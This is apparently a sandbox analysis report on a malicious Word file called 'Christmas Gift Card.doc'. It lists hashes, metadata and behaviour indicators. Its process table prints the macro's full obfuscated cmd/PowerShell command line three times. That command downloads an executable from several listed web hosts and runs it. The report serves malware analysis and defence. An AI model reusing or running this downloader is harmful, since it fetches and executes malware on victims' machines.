| File name: | Christmas Gift Card.doc |
| Full analysis: | https://app.any.run/tasks/486ac4df-8289-4fd5-b9e0-e6cf55697bc5 |



| Verdict: | Malicious activity |
| Analysis date: | July 14, 2018, 18:11:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: pMRlZiHM, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Dec 26 14:44:00 2017, Last Saved Time/Date: Tue Dec 26 14:44:00 2017, Number of Pages: 1, Number of Words: 2, Number of Characters: 12, Security: 0 |
| MD5: | 735BCCE222969FCDBCC71346C6E4102A |
| SHA1: | DD3B67EE7E1FC661B7F9EE8AA38E2F842438EF68 |
| SHA256: | CAA404591CB437F0D037E10F6AD7DDFEC9EE310FBF0CFC48A2B4CCD6E7EE2722 |
| SSDEEP: | 6144:CWXwf0GWTarTLZhhCRlTJEpaJB3lMzNVV:KTsarI7wN |
MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 1212)
- cmd.exe (PID: 3788)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3000)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2368)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2368)
SUSPICIOUS

Executes application which crashes
- powershell.exe (PID: 3000)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2368)
Dropped object may contain URL's
- powershell.exe (PID: 3000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Word 97-2003 Document |
|---|---|
| CompObjUserTypeLen: | 32 |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| CharCountWithSpaces: | 13 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| CodePage: | Windows Latin 1 (Western European) |
| Security: | None |
| Characters: | 12 |
| Words: | 2 |
| Pages: | 1 |
| ModifyDate: | 2017:12:26 14:44:00 |
| CreateDate: | 2017:12:26 14:44:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | pMRlZiHM |
| Subject: | - |
| Title: | - |
Total processes
40
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1212 | cmd jlksjl uuuueueuueue uowe whe h dbsjk bakjbdjkasdbk heo & %C^om^S^p^Ec% /V /c set %cTzbYUaSqLMGrWb%=EAXHDwPLQw&&set %EjXkYfdFwuHUXu%=o^we^r^s&&set %trNbEdzhrDvaBVz%=fXjMhUFw&&set %IcjdFwSDLwFw%=p&&set %zAwpViEnKabiFPH%=jIJiXZiwCItTsiE&&set %UQIBwqzOGaNjjT%=^he^l^l&&set %QYlPdDhILNzHPbt%=QEQQzDXqiZTCthc&&!%IcjdFwSDLwFw%!!%EjXkYfdFwuHUXu%!!%UQIBwqzOGaNjjT%! " . ((variaBle '*MDr*').NaME[3,11,2]-JOin'')( ('.( ([striNG]5VaVE'+'rBosEpREFerence)[1,3]+h0'+'9xh09-JoInh09h09) ( (h09 . ( uwPSHELlid[1]+uwPShELlh09+h09Id[13]+a'+'SVxaSV) ('+' ((aSVwnrfaSV+aSVraSV+aSVaaSV+aSVnaSV+aSV'+'c = nh09+'+'h09aSV+aSV'+'eaSV'+'+aSVw-oh09+h09bjeaS'+'V+'+'aSV'+'ct SaSV+aSVystem.Nh'+'09+h'+'09eaSV+aSVt.WeaSV+aSVbah09+h09SV+aSVClaSh09+h09V+'+'aSVieaSV+aSVnt;wnrnaSV+aSVsadaaSV+aSVsdaSV'+'+aSV =aSV+aSV naSV+aS'+'VeaSV+aSVwaSV+aSV-o'+'baSV+aSVject raSV+aSVandom;wnh09+h09rbaSV+h09+h09aSVcd aSV+aSV=aSV+aSh09+h09V QhKaSV+aS'+'Vht'+'aSV+aSVtaSV+aSVpaSV+aSVs://blog.aSV+aSVsiaSV+aSVplik.com/a'+'SV+aSVvTW5aSV+aSVjaSV'+'+aSVY/,aSV+aSVhtaSV+aSVtp:aSV+aSV//waSV+aSVww.aukaSV+aSVsaSV+ah09+h09SVtejaSV+aSVa.lt/ah09+h09SV+aSVVdkgi'+'aRaSV+aSV/,htt'+'paSV+aSV:aSV+aSV/'+'aSV+aS'+'V/www.noaSV+aSVphh09+h09'+'oaSV+aSVneaSV+aSV.lt/j7aSV+aSVSaSV+aSVoaSV+aSV3aSV+aSVTa'+'SV+h09+h09a'+'SVG/,http:aSV+aSV//waS'+'V+aSVwaSV+aSVw.noraSV+aSVraSV+aSVadju'+'aSV+aSVrgaaSV+aS'+'VraSh09+h09V+aSVdssaSV+aSVtaden.saSV+aSVe/XaSV+a'+'SVQYGro/,htaSV+aSVtp://aSV+aSVwww'+'.danaSV+aSVceall.aSV+'+'aSVlaSV+aSVtaSV+aSV/OIgtBKd/QaSV+h09+h09aSVhK.SaSV+'+'aSVpl'+'aSV+aSViaSV+aSVt(QhKaSV+aSV,QaSV+aSh09+h09VhK);aSV+aSVwnraSV+aSVkaaSV+aSVraSV+aSVapaSV+aSVas = wnaSV+aSVrnsah09+h09SV+a'+'SVadaaSV+aSVsd.aSV+aSVnaS'+'V+'+'aSVext(1, aSV+aSV34aSV+ah09+h09SV3aSV+aSV245);wnrh09+'+'h09aSV+aSVhh09+h'+'09uas = waSV+aSVnreaSV+aSVnv:puaSV+aSVh09+h09baSV+aSVlicaSV+aSV aSV+aSV+ aSV+aSVQhKI0bQ'+'hK + wnrkaraSV+aSVapaSV+aSVas +aSV+aSV aSV+aSVQhh09+h09K.eaSV+aSVxeaSV+aSVQaSV+aSVh09+h09hKaSV+a'+'SV;forea'+'SV+aSVach(wnraSV+aSVaaSV+aSVbc iaSV+aSVnaSV+aSV aSV+aSVwnh09+h09aSV+aSVrbch09+h09aSV+aSVd){tryh09'+'+h09{wnaSV+aSVrfranc.Doa'+'SV+aSVwnloaSV+aSVaaSV+aSh09+h09VdF'+'ile'+'(aSV+aSVwaSh09+h09V+aSVnrabc'+'.ToString(),aSV+aSV wnraSV+aSVhaSV+aSVuaaSV+aSVs);'+'aSV+aSVInvokaSV+aSVe-aSV+aSVIaSV+aSV'+'teaS'+'V+aSVm(wnaSV+aSVraSV+aSVhaSV+aSVuaSV+aSVas);braSV+aSVeaSV+aSVaaSV+aSVkaSVh09+h09+aSV;'+'}catchaSV+aSV{write-haS'+'V+'+'aSVostaSV+aSV wnr_ah09+h09SV+aS'+'V.aSV'+'+aSVEaSV+aSVxceptiaSV+aSVoh09+h09naSV+aSV.aSV+ah09+h09SVMe'+'aSV+aSVs'+'sagaSV+aSVe;}}aSV)-CrEpLach09+h09eaSVQhKaSV,[cHAR]39-CrEph09+h09Lace (['+'cHAR]119+[cHAR]110+[cHARh09+h09]114),[cHAR]36 -REPLaCE ([cHAR]73'+'+[cHAR]48+[cHAR]98),'+'[cHAR]92))'+' h09).ReplacE(h09aSVh0'+'9,[stRING][Char]39).ReplacE(h09uwPh09,h095Vah09) ) ').rEpLace(([ChAr]104+[ChAr]48+[ChAr]57),[StrInG][ChAr]39).rEpLace(([ChAr]53+[ChAr]86+[ChAr]97),[StrInG][ChAr]36) ) | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2368 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Christmas Gift Card.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3000 | powershell " . ((variaBle '*MDr*').NaME[3,11,2]-JOin'')( ('.( ([striNG]5VaVE'+'rBosEpREFerence)[1,3]+h0'+'9xh09-JoInh09h09) ( (h09 . ( uwPSHELlid[1]+uwPShELlh09+h09Id[13]+a'+'SVxaSV) ('+' ((aSVwnrfaSV+aSVraSV+aSVaaSV+aSVnaSV+aSV'+'c = nh09+'+'h09aSV+aSV'+'eaSV'+'+aSVw-oh09+h09bjeaS'+'V+'+'aSV'+'ct SaSV+aSVystem.Nh'+'09+h'+'09eaSV+aSVt.WeaSV+aSVbah09+h09SV+aSVClaSh09+h09V+'+'aSVieaSV+aSVnt;wnrnaSV+aSVsadaaSV+aSVsdaSV'+'+aSV =aSV+aSV naSV+aS'+'VeaSV+aSVwaSV+aSV-o'+'baSV+aSVject raSV+aSVandom;wnh09+h09rbaSV+h09+h09aSVcd aSV+aSV=aSV+aSh09+h09V QhKaSV+aS'+'Vht'+'aSV+aSVtaSV+aSVpaSV+aSVs://blog.aSV+aSVsiaSV+aSVplik.com/a'+'SV+aSVvTW5aSV+aSVjaSV'+'+aSVY/,aSV+aSVhtaSV+aSVtp:aSV+aSV//waSV+aSVww.aukaSV+aSVsaSV+ah09+h09SVtejaSV+aSVa.lt/ah09+h09SV+aSVVdkgi'+'aRaSV+aSV/,htt'+'paSV+aSV:aSV+aSV/'+'aSV+aS'+'V/www.noaSV+aSVphh09+h09'+'oaSV+aSVneaSV+aSV.lt/j7aSV+aSVSaSV+aSVoaSV+aSV3aSV+aSVTa'+'SV+h09+h09a'+'SVG/,http:aSV+aSV//waS'+'V+aSVwaSV+aSVw.noraSV+aSVraSV+aSVadju'+'aSV+aSVrgaaSV+aS'+'VraSh09+h09V+aSVdssaSV+aSVtaden.saSV+aSVe/XaSV+a'+'SVQYGro/,htaSV+aSVtp://aSV+aSVwww'+'.danaSV+aSVceall.aSV+'+'aSVlaSV+aSVtaSV+aSV/OIgtBKd/QaSV+h09+h09aSVhK.SaSV+'+'aSVpl'+'aSV+aSViaSV+aSVt(QhKaSV+aSV,QaSV+aSh09+h09VhK);aSV+aSVwnraSV+aSVkaaSV+aSVraSV+aSVapaSV+aSVas = wnaSV+aSVrnsah09+h09SV+a'+'SVadaaSV+aSVsd.aSV+aSVnaS'+'V+'+'aSVext(1, aSV+aSV34aSV+ah09+h09SV3aSV+aSV245);wnrh09+'+'h09aSV+aSVhh09+h'+'09uas = waSV+aSVnreaSV+aSVnv:puaSV+aSVh09+h09baSV+aSVlicaSV+aSV aSV+aSV+ aSV+aSVQhKI0bQ'+'hK + wnrkaraSV+aSVapaSV+aSVas +aSV+aSV aSV+aSVQhh09+h09K.eaSV+aSVxeaSV+aSVQaSV+aSVh09+h09hKaSV+a'+'SV;forea'+'SV+aSVach(wnraSV+aSVaaSV+aSVbc iaSV+aSVnaSV+aSV aSV+aSVwnh09+h09aSV+aSVrbch09+h09aSV+aSVd){tryh09'+'+h09{wnaSV+aSVrfranc.Doa'+'SV+aSVwnloaSV+aSVaaSV+aSh09+h09VdF'+'ile'+'(aSV+aSVwaSh09+h09V+aSVnrabc'+'.ToString(),aSV+aSV wnraSV+aSVhaSV+aSVuaaSV+aSVs);'+'aSV+aSVInvokaSV+aSVe-aSV+aSVIaSV+aSV'+'teaS'+'V+aSVm(wnaSV+aSVraSV+aSVhaSV+aSVuaSV+aSVas);braSV+aSVeaSV+aSVaaSV+aSVkaSVh09+h09+aSV;'+'}catchaSV+aSV{write-haS'+'V+'+'aSVostaSV+aSV wnr_ah09+h09SV+aS'+'V.aSV'+'+aSVEaSV+aSVxceptiaSV+aSVoh09+h09naSV+aSV.aSV+ah09+h09SVMe'+'aSV+aSVs'+'sagaSV+aSVe;}}aSV)-CrEpLach09+h09eaSVQhKaSV,[cHAR]39-CrEph09+h09Lace (['+'cHAR]119+[cHAR]110+[cHARh09+h09]114),[cHAR]36 -REPLaCE ([cHAR]73'+'+[cHAR]48+[cHAR]98),'+'[cHAR]92))'+' h09).ReplacE(h09aSVh0'+'9,[stRING][Char]39).ReplacE(h09uwPh09,h095Vah09) ) ').rEpLace(([ChAr]104+[ChAr]48+[ChAr]57),[StrInG][ChAr]39).rEpLace(([ChAr]53+[ChAr]86+[ChAr]97),[StrInG][ChAr]36) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.10586.117 (th2_release.160212-2359) Modules
| |||||||||||||||
| 3468 | powershell " . ((variaBle '*MDr*').NaME[3,11,2]-JOin'')( ('.( ([striNG]5VaVE'+'rBosEpREFerence)[1,3]+h0'+'9xh09-JoInh09h09) ( (h09 . ( uwPSHELlid[1]+uwPShELlh09+h09Id[13]+a'+'SVxaSV) ('+' ((aSVwnrfaSV+aSVraSV+aSVaaSV+aSVnaSV+aSV'+'c = nh09+'+'h09aSV+aSV'+'eaSV'+'+aSVw-oh09+h09bjeaS'+'V+'+'aSV'+'ct SaSV+aSVystem.Nh'+'09+h'+'09eaSV+aSVt.WeaSV+aSVbah09+h09SV+aSVClaSh09+h09V+'+'aSVieaSV+aSVnt;wnrnaSV+aSVsadaaSV+aSVsdaSV'+'+aSV =aSV+aSV naSV+aS'+'VeaSV+aSVwaSV+aSV-o'+'baSV+aSVject raSV+aSVandom;wnh09+h09rbaSV+h09+h09aSVcd aSV+aSV=aSV+aSh09+h09V QhKaSV+aS'+'Vht'+'aSV+aSVtaSV+aSVpaSV+aSVs://blog.aSV+aSVsiaSV+aSVplik.com/a'+'SV+aSVvTW5aSV+aSVjaSV'+'+aSVY/,aSV+aSVhtaSV+aSVtp:aSV+aSV//waSV+aSVww.aukaSV+aSVsaSV+ah09+h09SVtejaSV+aSVa.lt/ah09+h09SV+aSVVdkgi'+'aRaSV+aSV/,htt'+'paSV+aSV:aSV+aSV/'+'aSV+aS'+'V/www.noaSV+aSVphh09+h09'+'oaSV+aSVneaSV+aSV.lt/j7aSV+aSVSaSV+aSVoaSV+aSV3aSV+aSVTa'+'SV+h09+h09a'+'SVG/,http:aSV+aSV//waS'+'V+aSVwaSV+aSVw.noraSV+aSVraSV+aSVadju'+'aSV+aSVrgaaSV+aS'+'VraSh09+h09V+aSVdssaSV+aSVtaden.saSV+aSVe/XaSV+a'+'SVQYGro/,htaSV+aSVtp://aSV+aSVwww'+'.danaSV+aSVceall.aSV+'+'aSVlaSV+aSVtaSV+aSV/OIgtBKd/QaSV+h09+h09aSVhK.SaSV+'+'aSVpl'+'aSV+aSViaSV+aSVt(QhKaSV+aSV,QaSV+aSh09+h09VhK);aSV+aSVwnraSV+aSVkaaSV+aSVraSV+aSVapaSV+aSVas = wnaSV+aSVrnsah09+h09SV+a'+'SVadaaSV+aSVsd.aSV+aSVnaS'+'V+'+'aSVext(1, aSV+aSV34aSV+ah09+h09SV3aSV+aSV245);wnrh09+'+'h09aSV+aSVhh09+h'+'09uas = waSV+aSVnreaSV+aSVnv:puaSV+aSVh09+h09baSV+aSVlicaSV+aSV aSV+aSV+ aSV+aSVQhKI0bQ'+'hK + wnrkaraSV+aSVapaSV+aSVas +aSV+aSV aSV+aSVQhh09+h09K.eaSV+aSVxeaSV+aSVQaSV+aSVh09+h09hKaSV+a'+'SV;forea'+'SV+aSVach(wnraSV+aSVaaSV+aSVbc iaSV+aSVnaSV+aSV aSV+aSVwnh09+h09aSV+aSVrbch09+h09aSV+aSVd){tryh09'+'+h09{wnaSV+aSVrfranc.Doa'+'SV+aSVwnloaSV+aSVaaSV+aSh09+h09VdF'+'ile'+'(aSV+aSVwaSh09+h09V+aSVnrabc'+'.ToString(),aSV+aSV wnraSV+aSVhaSV+aSVuaaSV+aSVs);'+'aSV+aSVInvokaSV+aSVe-aSV+aSVIaSV+aSV'+'teaS'+'V+aSVm(wnaSV+aSVraSV+aSVhaSV+aSVuaSV+aSVas);braSV+aSVeaSV+aSVaaSV+aSVkaSVh09+h09+aSV;'+'}catchaSV+aSV{write-haS'+'V+'+'aSVostaSV+aSV wnr_ah09+h09SV+aS'+'V.aSV'+'+aSVEaSV+aSVxceptiaSV+aSVoh09+h09naSV+aSV.aSV+ah09+h09SVMe'+'aSV+aSVs'+'sagaSV+aSVe;}}aSV)-CrEpLach09+h09eaSVQhKaSV,[cHAR]39-CrEph09+h09Lace (['+'cHAR]119+[cHAR]110+[cHARh09+h09]114),[cHAR]36 -REPLaCE ([cHAR]73'+'+[cHAR]48+[cHAR]98),'+'[cHAR]92))'+' h09).ReplacE(h09aSVh0'+'9,[stRING][Char]39).ReplacE(h09uwPh09,h095Vah09) ) ').rEpLace(([ChAr]104+[ChAr]48+[ChAr]57),[StrInG][ChAr]39).rEpLace(([ChAr]53+[ChAr]86+[ChAr]97),[StrInG][ChAr]36) ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.10586.117 (th2_release.160212-2359) Modules
| |||||||||||||||
